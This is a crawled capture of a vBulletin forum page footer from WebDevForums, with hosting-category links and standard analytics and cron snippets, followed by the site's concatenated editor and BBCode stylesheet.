			<li><a href="misc.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;do=bbcode#imgcode" target="_blank">[IMG]</a> code is <strong>On</strong></li>
			<li><a href="misc.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;do=bbcode#videocode" target="_blank">[VIDEO]</a> code is <strong>On</strong></li>
			<li>HTML code is <strong>Off</strong></li>
		</ul>
	</div>
	<p class="rules_link"><a href="misc.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;do=showrules" target="_blank">Forum Rules</a></p>

</div>

			</div>
		</div>
	</div>
</div>







 
<div id="ad_global_above_footer">
</div> 
<div id="footer" class="floatcontainer footer">
	<form action="index.php" method="get" id="footer_select" class="footer_select">

			
		
			<select name="styleid" onchange="switch_id(this, 'style')">
				<optgroup label="Quick Style Chooser">
					
				</optgroup>
			</select>	
		
		
		
	</form>

	<ul id="footer_links" class="footer_links">
	<li><a href="mailto:webadmin@webdevforums.com" rel="nofollow" accesskey="9">Advertise</a></li>
		<li><a href="mailto:webadmin@webdevforums.com" rel="nofollow" accesskey="9">Contact Us</a></li>
		<li><a href="http://www.webdevforums.com">WebDevForums</a></li>
		
		
		<li><a href="archive/index.php">Archive</a></li>
		
		<li><a href="http://www.webdevforums.com/privacy.php">Privacy Statement</a></li>
		
		<li><a href="showthread.php?85153-Selling-leads-and-Email-lists&amp;p=236446#top" onclick="document.location.hash='top'; return false;">Top</a></li>
	</ul>
<BR>
<div align="center">
<TABLE>
<TR>
	<TD width="190"><B>Related Websites</B></TD>
	<TD width="190"><B>General Web Hosting</B></TD>
	<TD width="190"><B>Platform Based Hosting</B></TD>
	<TD width="190"><B>Programmer's Hosting</B></TD>
	<TD width="190"><B>Special Need's Hosting</B></TD>
</TR>
<TR valign="top">
	<TD>
<A HREF="http://www.cpp-home.com/forum/">C++ Forum</A><BR>
<A HREF="http://www.needscripts.com/">PHP Scripts</A><BR>
<A HREF="http://www.freescripts.com/">Free Scripts</A><BR>
<A HREF="http://www.1-hit.com/">SEO Services</A><BR>
<A HREF="http://www.envisionwebhosting.com/">Cheap Web Hosting</A><BR>
	</TD>
	<TD>
<ul>
			<li><a href="/budget-hosting.html">Budget Hosting</a></li>
			<li><a href="/shared-hosting.html">Shared Hosting</a></li>
			<li><a href="/business-hosting.html">Business Hosting</a></li>
			<li><a href="/ecommerce-hosting.html">Ecommerce Hosting</a></li>

			<li><a href="/reseller-hosting.html">Reseller Hosting</a></li>
			<li><a href="/adult-hosting.html">Adult Hosting</a></li>
			<li><a href="/colocation-hosting.html">Colocation Hosting</a></li>
			<li><a href="/vps-hosting.html">VPS (Virtual Private Servers)</a></li>
			<li><a href="/managed-hosting.html">Managed Hosting</a></li>
			<li><a href="/dedicated-hosting.html">Dedicated Hosting</a></li>

		</ul>	
	</TD>
	<TD>
		<ul>
			<li><a href="/windows-hosting.html">Windows Hosting</a></li>
			<li><a href="/linux-hosting.html">Linux Hosting</a></li>
			<li><a href="/unix-hosting.html">Unix Hosting</a></li>
		</ul>
<B>Web Hosting Resources</B><BR>
		<ul>
			<li><a href="/web-hosting-ratings.html">Web Hosting Ratings</a></li>
			<li><a href="/web-hosting-services.html">Web Hosting Services</a></li>

			<li><a href="/web-hosting-company.html">Web Hosting Company</a></li>
			<li><a href="/web-hosting-reviews.html">Web Hosting Reviews</a></li>
			<li><a href="/wireless-internet.html">Wireless Internet</a></li>
		</ul>
	</TD>
	<TD>
		<ul>
			<li><a href="/php-hosting.html">PHP Hosting</a></li>
			<li><a href="/coldfusion-hosting.html">Coldfusion Hosting</a></li>
			<li><a href="/java-hosting.html">Java Hosting</a></li>
			<li><a href="/frontpage-hosting.html">Frontpage Hosting</a></li>

			<li><a href="/asp-hosting.html">ASP Hosting</a></li>
			<li><a href="/jsp-hosting.html">JSP Hosting</a></li>
		</ul>	
	</TD>
	<TD>
<ul>
			<li><a href="/free-hosting.html">Free Hosting</a></li>

			<li><a href="/multiple-domain-hosting.html">Multiple Domain Hosting</a></li>
			<li><a href="/email-hosting.html">Email Hosting</a></li>
			<li><a href="/image-hosting.html">Image Hosting</a></li>
			<li><a href="/ftp-hosting.html">FTP Hosting</a></li>
			<li><a href="/audio-hosting.html">Audio Hosting</a></li>
			<li><a href="/video-hosting.html">Video Hosting</a></li>
			<li><a href="/blog-hosting.html">Blog Hosting</a></li>
			<li><a href="/wordpress-hosting.html">Wordpress Hosting</a></li>
			<li><a href="/joomla-hosting.html">Joomla Hosting</a></li>
			<li><a href="/drupal-hosting.html">Drupal Hosting</a></li>
			<li><a href="/forum-hosting.html">Forum Hosting</a></li>
			<li><a href="/phpbb-hosting.html">PhpBB Hosting</a></li>
			<li><a href="/vbulletin-hosting.html">Vbulletin Hosting</a></li>
			<li><a href="/domain-hosting.html">Domain Hosting</a></li>
		</ul>	
	</TD>
</TR>
</TABLE>
<BR>
<a href="web-hosting-ratings.html">Web Hosting Ratings</a> | 
<a href="web-hosting-reviews.html">Web Hosting Reviews</a> | 
<a href="shared-hosting.html">Shared Hosting</a> | 
<a href="colocation-hosting.html">Colocation Hosting</a> | 
<a href="dedicated-hosting.html">Dedicated Hosting</a> | 
<a href="reseller-hosting.html">Reseller Hosting</a> | 
<a href="domain-hosting.html">Domain Hosting</a> | 

<a href="ecommerce-hosting.html">Ecommerce Hosting</a> | 
<a href="business-hosting.html">Business Hosting</a> | 
<a href="web-hosting-services.html">Web Hosting Services</a> | 
<a href="web-hosting-company.html">Web Hosting Company</a> | <a href="wireless-internet.html">Wireless Internet</a>
 | <A HREF="http://www.inmotionhosting.com/vps_hosting.html">VPS hosting</A> 
</strong></div>

	

	<script type="text/javascript">
	<!--
		// Main vBulletin Javascript Initialization
		vBulletin_init();
	//-->
	</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-5903056-7']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

        
</div>
</div> <!-- closing div for body_wrapper -->

<div class="below_body">
<div id="footer_copyright" class="shade footer_copyright">
	<!-- Do not remove this copyright notice -->
	Powered by <a href="https://www.vbulletin.com" id="vbulletinlink">vBulletin&reg;</a> Version 4.2.0 <br />Copyright &copy; 2026 vBulletin Solutions, Inc. All rights reserved. 
	<!-- Do not remove this copyright notice -->	
</div>
<div id="footer_morecopyright" class="shade footer_morecopyright">
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	<img src="http://www.webdevforums.com/cron.php?s=704c3122ea7f8e5015cf1ce7f3d20a4f&amp;rand=1768963385" alt="" width="1" height="1" border="0" />
	<!-- Do not remove cronimage or your scheduled tasks will cease to function -->
	Forums Copyright &copy; 2004-2012, WebDevForums.com. All Rights Reserved.
</div>
 
</div>
<!--[if lte IE 6]>
	<style>
		div#demo {display:none;}
	</style>
<![endif]-->

<div id="demo" style="position:fixed;top:151px;z-index:10;margin-left:-125px;">
</div>
</body>
</html>

--- FILE ---
content_type: text/css;charset=utf-8
request_url: http://www.webdevforums.com/css.php?styleid=12&langid=1&d=1360828849&td=ltr&sheet=bbcode.css,editor.css,popupmenu.css,reset-fonts.css,vbulletin.css,vbulletin-chrome.css,vbulletin-formcontrols.css,
body_size: 86186
content:
@charset "UTF-8";
/* CSS Document */

.bbcode_container {
	margin:20px;
	margin-top:5px;
	display:block;
}

.bbcode_container .bbcode_desc {
	margin-bottom:2px;
	font-size:11px;
}
/*text-align should alwais be LTR for the CODE blocks*/
.bbcode_container div.bbcode_code,
.bbcode_container pre.bbcode_code {
	margin:0;
	padding:6px;
	border:1px inset;
	text-align:left;
	overflow:scroll;
	direction:ltr;
	background:#f2f6f8 none repeat-x  ;
	font-size:12px;	
}

.bbcode_container code.bbcode_code {
	margin:0;
	text-align:left;
	direction:ltr;
	font-size:12px;	
}

.bbcode_container code.bbcode_code code {
	white-space:nowrap;
}

.bbcode_container div.bbcode_quote {
	margin:0 10px;
	margin-bottom: 10px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	background: #f2f6f8 none   ;
	border-radius: 0px;
	border: 1px solid #417394;
	font: italic  normal 13px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	position: relative;
	top: 0;
}

.bbcode_container .bbcode_quote_container {
	background: transparent url(images/misc/quote-left.png) no-repeat  left;
	display:block;
	width: 9px;
	height: 13px;
	position: absolute;
	top: 5;
	left: -9px;
}

.bbcode_quote div.quote_container {
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	border-radius: 0px;
	padding: 5px 10px 5px 10px;
}

.bbcode_quote .bbcode_postedby img {
	position: relative;
	top: 1px;
}

.bbcode_container div.bbcode_quote.printable {
	background:none;
	border:none;
}

.bbcode_container div.bbcode_quote div.message {
	/*font-style:italic;*/
	padding:8px 0px;
}

/* fix the bug where li's in quotes are floated */
.bbcode_container div.bbcode_quote div.message ol>li, .bbcode_container div.bbcode_quote div.message ul>li{
	float: none;
}

/* from components.css */
.bbcode_postedby {
	font:   normal 12px Tahoma,Calibri,Verdana,Geneva,sans-serif;
}

.bbcode_postedby img {
	margin:0;
}

.texteditor textarea.cke_source {
	padding:0 1px 0 1px;
}

.texteditor.content .cke_skin_kama textarea.cke_source,
.texteditor textarea {
	color: #222222;
	font:    13px Tahoma,Calibri,Verdana,Geneva,sans-serif;
	white-space:pre-wrap;
	background: #FFFFFF none   ;
}

.texteditor.forum .cke_skin_kama textarea.cke_source,
.texteditor.forum textarea {
	color: #222222;
	font:    13px Verdana,Arial,Tahoma,Calibri,Geneva,sans-serif;
	white-space:pre-wrap;
	background: #FFFFFF none   ;
}


.editor_smiliebox {
	float:right;
	width:100px;
	height:200px;
	_background-color:#FFFFFF;
	_border:solid 1px #6b91ab;
	padding:0 3px 3px 3px;
}

.editor_smiliebox .blocksubhead {
	padding:0;
	font-size:11px;
	font-weight:normal;
	text-align:center;
	border:solid 1px #6b91ab;
	border-width:1px 0;
}

.editor_smiliebox ul.smiliebox {
	height:190px;
	overflow:hidden;
}

.editor_smiliebox ul.smiliebox li {
	float:left;
	height:20px;
	width:20px;
	margin:2px;
	overflow:hidden;
	position:relative;
	text-align:center;
}

.editor_smiliebox ul.smiliebox li div.table {
	display:table;
	height:100%;
	margin:auto;
	/* IE8 needs the following, see https://connect.microsoft.com/IE/feedback/ViewFeedback.aspx?FeedbackID=425785#tabs */
	table-layout:fixed;
	width:20px;
}

.editor_smiliebox ul.smiliebox li div.tablecell {
	display:table-cell;
	vertical-align:middle;
}

.editor_smiliebox ul.smiliebox li img {
	height:auto;
	max-width:20px;
	width:auto !important;
	cursor: pointer;
}

.editor_smiliebox div.moresmilies {
	text-align:center;
	font-size:11px;
}

.editor_textbox_container {
	width:100%;
	float:left;
	margin:0;
}

.editor_textbox_container.smilie {
	margin-right:-190px;
}

.editor_textbox_smilie {
	margin-right:110px;
}

/* dropdown button */
.cke_skin_kama_container {
	visibility:visible; 
	background: #FFFFFF; // no stylevar
}

.cke_skin_kama_container body {
	min-width: 0;
}

.attachment a {
	padding: 1px 0;
	border: 1px solid #ffffff;
	display: block;
}

.attachment a:hover {
	padding: 1px 0;
	border-color: #316ac5;
	background-color: #dff1ff;
}


.editorpopupbody {
	padding: 5px;
	min-width: 200px;
	max-height:250px;
	overflow-y:auto;
	overflow-x:hidden;
}


.editorpopupbody li.attachment {
	white-space:nowrap;
}

.editorpopupbody div.attach_insert_all {
	cursor: pointer;
	background-color:#FFFFFF;
	padding: 2px;
}

.cke_skin_kama .cke_panel.cke_attach {
	width:250px;
	height:auto;
}

.cke_skin_kama span.cke_browser_webkit,.cke_skin_kama span.cke_browser_gecko18 {
   outline: none !important;
}

/* attachment click */
.previewthumbactive {
	position: absolute;
	background: url('images/misc/pencil.png') no-repeat top left;
	cursor: pointer;
	border:1px solid red;
	margin:0;
	z-index: 10;
}

img.previewthumb.active {
	cursor: pointer;
	border:1px solid red;
	margin:0;
}

/* ie8 width fix */
.cke_browser_ie8 .cke_editor {
	display: block !important;
}

/* disabled background override */
.cke_button .cke_disabled:hover {
	background-color: transparent !important;
}

/* icons */
.cke_skin_kama span:not(.cke_browser_ie) .cke_button .cke_icon {
	background: url('images/editor/sprite.png') no-repeat top left;
}

.cke_skin_kama .cke_browser_ie .cke_button .cke_icon {
	position: relative;
	overflow: hidden;
	width: 16px;
	height: 16px
}

.cke_skin_kama .cke_browser_ie .cke_button .cke_icon_image {
	position: absolute;
	width: 2498px;
	height: 60px;
	background: url('images/editor/sprite.png') no-repeat top left;
}

.cke_skin_kama .cke_browser_ie .cke_button .cke_icon_image.custom {
	background: none;
}

.cke_skin_kama .cke_browser_ie .cke_button a.cke_disabled .cke_icon {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod='scale');
}

.cke_skin_kama .cke_browser_ie .cke_rtl .cke_button a.cke_disabled .cke_icon {
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(sizingMethod='scale');
}

.cke_skin_kama .cke_browser_ie .cke_button a.cke_on .cke_icon_image {
	top: 0px;
}

.cke_skin_kama .cke_browser_ie .cke_button a.cke_off .cke_icon_image {
	top: -20px;
}

.cke_skin_kama .cke_browser_ie .cke_button a.cke_disabled .cke_icon_image {
	top: -40px;
	filter: ;
}

/* VBIV-11809 */
.cke_skin_kama .cke_browser_ie .cke_button .cke_button_textcolor .cke_buttonarrow {
	filter: ;
}

.cke_skin_kama .cke_browser_ie .cke_button .cke_buttonarrow {
	position:relative;
	top:-4px;
}

.cke_skin_kama .cke_browser_ie .cke_rtl .cke_button a.cke_disabled .cke_icon_image {
	top: -40px;
	filter: ;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_openAttachmentWindow .cke_icon {
	background-position: 0 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_openAttachmentWindow .cke_icon_image {
	left: 0px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_enhancedsource .cke_icon
{
	background-position: -1597px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_enhancedsource .cke_icon_image
{
	left: -1597px;
}
.cke_skin_kama .cke_button_enhancedsource .cke_label
{
	/* This displays the "source" text next to the source button!*/
	/*display: inline !important;*/
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_pastetext .cke_icon
{
	background-position: -2480px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_pastetext .cke_icon_image
{
	left: -2480px;
}
.cke_skin_kama span:not(.cke_browser_ie) .cke_button_pastefromword .cke_icon
{
	background-position: -2430px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_pastefromword .cke_icon_image
{
	left: -2430px;
}
.cke_skin_kama span:not(.cke_browser_ie) .cke_button_removeFormat .cke_icon
{
	background-position: -1447px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_removeFormat .cke_icon_image
{
	left: -1447px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_bold .cke_icon
{
	background-position: -50px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_bold .cke_icon_image
{
	left: -50px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_italic .cke_icon
{
	background-position: -897px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_italic .cke_icon_image
{
	left: -897px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_underline .cke_icon
{
	background-position: -2247px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_underline .cke_icon_image
{
	left: -2247px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_subscript .cke_icon
{
	background-position: -2147px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_subscript .cke_icon_image
{
	left: -2147px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_superscript .cke_icon
{
	background-position: -2197px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_superscript .cke_icon_image
{
	left: -2197px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_table .cke_icon
{
	background-position: -2047px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_table .cke_icon_image
{
	left: -2047px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_vbTableProperties .cke_icon
{
	background-position: -1797px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_vbTableProperties .cke_icon_image
{
	left: -1797px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_tableDelete .cke_icon
{
	background-position: -1847px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_tableDelete .cke_icon_image
{
	left: -1847px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_vbRowInsertBefore .cke_icon
{
	background-position: -1997px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_vbRowInsertBefore .cke_icon_image
{
	left: -1997px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_vbRowInsertAfter .cke_icon
{
	background-position: -1947px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_vbRowInsertAfter .cke_icon_image
{
	left: -1947px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_vbRowDelete .cke_icon
{
	background-position: -1897px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_vbRowDelete .cke_icon_image
{
	left: -1897px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_vbColumnInsertBefore .cke_icon
{
	background-position: -1747px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_vbColumnInsertBefore .cke_icon_image
{
	left: -1747px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_vbColumnInsertAfter .cke_icon
{
	background-position: -1697px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_vbColumnInsertAfter .cke_icon_image
{
	left: -1697px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_vbColumnDelete .cke_icon
{
	background-position: -1647px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_vbColumnDelete .cke_icon_image
{
	left: -1647px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_horizontalrule .cke_icon
{
	background-position: -2097px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_horizontalrule .cke_icon_image
{
	left: -2097px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_smiley .cke_icon
{
	background-position: -1497px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_smiley .cke_icon_image
{
	left: -1497px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_iespell .cke_icon
{
	background-position: -1547px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_iespell .cke_icon_image
{
	left: -1547px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_link .cke_icon
{
	background-position: -300px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_link .cke_icon_image
{
	left: -300px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_Email .cke_icon
{
	background-position: -401px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_Email .cke_icon_image
{
	left: -401px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_unlink .cke_icon
{
	background-position: -2346px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_unlink .cke_icon_image
{
	left: -2346px;
}
.cke_skin_kama span:not(.cke_browser_ie) .cke_button_image .cke_icon, .cke_skin_kama span:not(.cke_browser_ie) .cke_button_vbimage .cke_icon
{
	background-position: -747px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_image .cke_icon_image, .cke_skin_kama .cke_browser_ie .cke_button_vbimage .cke_icon_image
{
	left: -747px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_videotag .cke_icon
{
	background-position: -2397px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_videotag .cke_icon_image
{
	left: -2397px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_Quote .cke_icon
{
	background-position: -1347px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_Quote .cke_icon_image
{
	left: -1347px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_Code .cke_icon
{
	background-position: -151px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_Code .cke_icon_image
{
	left: -151px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_Html .cke_icon
{
	background-position: -451px 0; 
}
.cke_skin_kama .cke_browser_ie .cke_button_Html .cke_icon_image
{
	left: -451px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_Php .cke_icon
{
	background-position: -1297px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_Php .cke_icon_image
{
	left: -1297px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_PageBreak .cke_icon
{
	background-position: -1147px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_PageBreak .cke_icon_image
{
	left: -1147px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_PreviewBreak .cke_icon
{
	background-position: -100px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_PreviewBreak .cke_icon_image
{
	left: -100px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_textcolor .cke_icon
{
	background-position: -201px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_textcolor .cke_icon_image
{
	left: -201px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_undo .cke_icon
{
	background-position: -2297px 0; 
}
.cke_skin_kama .cke_browser_ie .cke_button_undo .cke_icon_image
{
	left: -2297px;
}

.cke_skin_kama .cke_rtl span:not(.cke_browser_ie) .cke_button_undo .cke_icon
{
	background-position: -1397px 0;
}
.cke_skin_kama .cke_rtl .cke_browser_ie .cke_button_undo .cke_icon_image
{
	left: -1397px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_redo .cke_icon
{
	background-position: -1397px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_redo .cke_icon_image
{
	left: -1397px;
}

.cke_skin_kama .cke_rtl span:not(.cke_browser_ie) .cke_button_redo .cke_icon
{
	background-position: -2297px 0; 
}
.cke_skin_kama .cke_rtl .cke_browser_ie .cke_button_redo .cke_icon_image
{
	left: -2297px;
}

.cke_skin_kama .cke_rtl .cke_rcombo {
	float:right;
}

.cke_skin_kama .cke_browser_ie6 .cke_rtl .cke_rcombo,
.cke_skin_kama .cke_browser_ie7 .cke_rtl .cke_rcombo  {
	float:none;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_numberedlist .cke_icon
{
	background-position: -797px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_numberedlist .cke_icon_image
{
	left: -797px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_bulletedlist .cke_icon
{
	background-position: -847px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_bulletedlist .cke_icon_image
{
	left: -847px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_outdent .cke_icon
{
	background-position: -1097px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_outdent .cke_icon_image
{
	left: -1097px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_indent .cke_icon
{
	background-position: -697px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_indent .cke_icon_image
{
	left: -697px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_justifyleft .cke_icon
{
	background-position: -997px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_justifyleft .cke_icon_image
{
	left: -997px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_justifycenter .cke_icon
{
	background-position: -947px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_justifycenter .cke_icon_image
{
	left: -947px;
}

.cke_skin_kama span:not(.cke_browser_ie) .cke_button_justifyright .cke_icon
{
	background-position: -1047px 0;
}
.cke_skin_kama .cke_browser_ie .cke_button_justifyright .cke_icon_image
{
	left: -1047px;
}

/* rtl icons */

.cke_skin_kama .cke_rtl span:not(.cke_browser_ie) .cke_button_undo .cke_icon
{
	background-position: -1397px 0;
}
.cke_skin_kama .cke_browser_ie .cke_rtl .cke_button_undo .cke_icon_image
{
	left: -1397px;
}

.cke_skin_kama .cke_rtl span:not(.cke_browser_ie) .cke_button_redo .cke_icon
{
	background-position: -2297px 0; 
}
.cke_skin_kama .cke_browser_ie .cke_rtl .cke_button_redo .cke_icon_image
{
	left: -2297px;
}

.cke_skin_kama .cke_rtl span:not(.cke_browser_ie) .cke_button_outdent .cke_icon
{
		background-position: -697px 0;
}
.cke_skin_kama .cke_browser_ie .cke_rtl .cke_button_outdent .cke_icon_image
{
		left: -697px;
}

.cke_skin_kama .cke_rtl span:not(.cke_browser_ie) .cke_button_indent .cke_icon
{
		background-position: -1097px 0;
}
.cke_skin_kama .cke_browser_ie .cke_rtl .cke_button_indent .cke_icon_image
{
		left: -1097px;
}

.cke_skin_kama .cke_rtl span:not(.cke_browser_ie) .cke_button_columnInsertBefore .cke_icon
{
	background-position: -1697px 0;
}
.cke_skin_kama .cke_browser_ie .cke_rtl .cke_button_columnInsertBefore .cke_icon_image
{
	left: -1697px;
}

.cke_skin_kama .cke_rtl span:not(.cke_browser_ie) .cke_button_columnInsertAfter .cke_icon
{
	background-position: -1747px 0;
}
.cke_skin_kama .cke_browser_ie .cke_rtl .cke_button_columnInsertAfter .cke_icon_image
{
	left: -1747px;
}

.cke_skin_kama .cke_dialog .cke_dialog_ui_labeled_label {
	float:none;
}

.cke_skin_kama .cke_dialog input[type="file"] {
	border:1px inset;
}

.cke_skin_kama div.cke_bottom_restore_autosave {
	position:relative;
}

.cke_skin_kama div.cke_bottom_restore_autosave .cke_toolgroup {
	height:18px;
	position:absolute;
	top:4px;
	padding:0 3px 0 0;
}

.cke_skin_kama div.cke_bottom_restore_autosave a.restoretext {
	cursor:pointer;
	height:12px;
	background-image:none
}

.cke_skin_kama div.as_ind_container {
	position:relative;
}

.cke_skin_kama div.as_ind_container div {
	background-color:rgb(255, 255, 0);
	right:0;
	position:absolute;
	padding:2px;
	top:-12px;
	font-weight:bold;
}

.cke_skin_kama .cke_toolbox {
	margin-bottom: 5px;
}

/* VBIV-11874 Override CSS so that textarea popup resizes with the dialog */
.cke_skin_kama .cke_dialog .cke_dialog_ui_textarea.cke_pastetext {
	width:auto;
	height:auto;
}

/* Turn off focus outline on mac */
.cke_dialog_tab:focus {
	outline:none;
}

/* Allow size combo to adjust a bit horizontally */
.cke_skin_kama .cke_fontSize span.cke_text {
	max-width:60px;
	min-width:25px;
	width:auto;
	_width:25px;
}


.cke_skin_kama .cke_editor .cke_rcombo a,
.cke_skin_kama .cke_editor .cke_toolgroup {
	background:  url(clientscript/ckeditor/skins/kama/images/sprites.png) repeat-x 0px -500px;
}

.cke_skin_kama .cke_editor .cke_rcombo a:hover,
.cke_skin_kama .cke_editor .cke_rcombo a:focus,
.cke_skin_kama .cke_editor .cke_rcombo a:active,
.cke_skin_kama .cke_editor .cke_button a:hover,
.cke_skin_kama .cke_editor .cke_button a:focus,
.cke_skin_kama .cke_editor .cke_button a:active {
	background-color: #DFF1FF;
}


.cke_skin_kama .cke_editor .cke_button a.cke_on {
	background-color: #A3D7FF;
}

.cke_skin_kama .cke_editor .cke_button a.cke_on:hover,
.cke_skin_kama .cke_editor .cke_button a.cke_on:focus,
.cke_skin_kama .cke_editor .cke_button a.cke_on:active {
	background-color: #86CAFF;
}

.cke_skin_kama .cke_editor .cke_button a.cke_disabled * {
	opacity: .3;
}

.cke_skin_kama .cke_editor .cke_button a,
.cke_skin_kama .cke_editor .cke_button a.cke_off {
	opacity: .7;
}

.cke_skin_kama .cke_wrapper.cke_ltr,
.cke_skin_kama .cke_wrapper.cke_rtl {
	background: #D3D3D3 url(clientscript/ckeditor/skins/kama/images/sprites.png) repeat-x 0px -1950px;
}

.cke_skin_kama .cke_dialog_body .cke_dialog_contents {
	background: #FFFFFF none   ;
}

.cke_skin_kama .cke_dialog_contents .cke_dialog_contents {
	background-color: #E4E4E4;
	border-top: #FFFFFF 1px solid;
	border-right: #FFFFFF 1px solid;
	border-left: #FFFFFF 1px solid;
}

.cke_skin_kama .cke_dialog_title {
	color: #000000;
}

.cke_skin_kama .cke_dialog_body .cke_dialog_tabs a.cke_dialog_tab {
	background-color: #FFFFFF;
	color: #000000;	
}

.cke_skin_kama .cke_dialog_body .cke_dialog_tabs a.cke_dialog_tab_selected {
	background-color: #E4E4E4;
	color: #000000;	
}

.cke_skin_kama .cke_dialog_body .cke_dialog_tabs a.cke_dialog_tab:hover {
	background-color: #E1E1E1;
	color: #000000;
}

.cke_skin_kama .cke_dialog_contents .cke_dialog_footer {
	background-color: #E4E4E4;
	border-top: #FFFFFF 1px solid;
	border-right: #FFFFFF 1px solid;
	border-left: #FFFFFF 1px solid;
}

.cke_skin_kama .cke_dialog .cke_dialog_body {
	background: #FFFFFF none   ;
}

.cke_skin_kama .cke_dialog_body .cke_dialog_title {
	border-bottom: #E4E4E4 1px solid;
}

.cke_skin_kama .cke_dialog_contents *, .cke_skin_kama .cke_dialog_contents a:hover, .cke_skin_kama .cke_dialog_contents a:link, .cke_skin_kama .cke_dialog_contents a:visited, .cke_skin_kama .cke_dialog_contents a:active {
	color: #000000;
}

.cke_skin_kama .cke_dialog .cke_dialog_body a.cke_dialog_close_button {
	background-image:none;
	top:10px;
}

.cke_skin_kama .cke_dialog_body .cke_dialog_close_button span {
	display:inline;
	font-weight:bold;
	font-size:10px;
	padding:0 2px 0 2px;
	border:1px solid #000000;
	color: #000000;
	cursor:pointer;
	display: inline-block; 
	vertical-align: bottom;
}

.cke_skin_kama .cke_dialog_body .cke_dialog_close_button span:hover {
	background-color:#E4E4E4;
	color: #FFFFFF;
}

